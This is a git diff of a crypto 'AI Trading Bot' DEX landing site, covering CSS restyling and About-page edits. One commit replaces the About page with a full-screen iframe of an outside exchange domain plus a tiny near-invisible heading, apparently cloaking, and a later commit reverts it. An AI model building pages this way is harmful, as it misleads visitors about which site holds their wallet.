+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(37,99,235,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(37,99,235,.9)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- checker card ---------- */
+  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.45), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
+  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
+  .chainchip img{width:22px; height:22px; border-radius:50%}
+  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
+  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(37,99,235,.8); transition:transform .18s ease, filter .18s ease}
+  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
+  .run svg{width:17px; height:17px}
+  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
+  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
+  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
+  .checks{display:grid; gap:8px}
+  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
+  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
+  .chk .ci svg{width:14px; height:14px}
+  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- what it checks ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col grid) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
   }
-
-  .brand {
-    font-size: 0.96rem;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 14px;
-    font-size: 0.86rem;
-  }
-
-  .stage {
-    padding-top: 8px;
-  }
-
-  h1 {
-    font-size: clamp(3rem, 15vw, 4.1rem);
-  }
-
-  .value {
-    margin-top: 14px;
-    font-size: 1rem;
-  }
-
-  .app-card {
-    margin-top: 22px;
-    padding: 16px;
-    border-radius: 20px;
-  }
-
-  .card-top {
-    gap: 10px;
-  }
-
-  .market-chip {
-    min-height: 32px;
-    padding-right: 9px;
-  }
-
-  .step {
-    grid-template-columns: 10px minmax(0, 1fr);
-    min-height: 0;
-    gap: 10px;
-    padding: 11px 12px;
-  }
-
-  .step .toggle {
-    grid-column: 2;
-    margin-top: 2px;
-  }
-
-  .primary {
-    min-height: 50px;
-  }
-
-  .foot {
-    padding-bottom: 16px;
-  }
-}
-
-@media (max-width: 390px) {
-  .topbar {
-    padding-left: 14px;
-    padding-right: 14px;
-  }
-
-  .brand span {
-    max-width: 142px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-  }
-
-  .stage {
-    padding-left: 14px;
-    padding-right: 14px;
-  }
-
-  h1 {
-    font-size: 3rem;
-  }
-
-  .card-top {
-    align-items: flex-start;
-    flex-direction: column;
-  }
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -853,9 +548,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. AI Trading Bot is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 6096db02: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -500,53 +500,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="AI Trading Bot">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>AI Trading Bot</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About AI Trading Bot & Decentralized Trading</span>
-    </nav>
-
-    <h1 class="satellite-title">About AI Trading Bot & Decentralized Trading</h1>
-    <p class="satellite-lead"><strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
-
-    
-    <div class="section-block">
-      <h2>What is a DEX?</h2>
-      <p>Traditional exchanges use centralized order books to match buyers and sellers. AI Trading Bot operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Automated Market Makers (AMM)</h2>
-      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized Liquidity</h2>
-      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, AI Trading Bot democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open AI Trading Bot Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About AI Trading Bot & Decentralized Trading
+  </h1>
+
 </body>
 </html>

==== commit 2dfdae23: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -500,19 +500,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About AI Trading Bot & Decentralized Trading
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="AI Trading Bot">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>AI Trading Bot</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About AI Trading Bot & Decentralized Trading</span>
+    </nav>
+
+    <h1 class="satellite-title">About AI Trading Bot & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>AI Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
+
+    
+    <div class="section-block">
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. AI Trading Bot operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
+    </div>
+    <div class="section-block">
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
+    </div>
+    <div class="section-block">
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, AI Trading Bot democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open AI Trading Bot Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
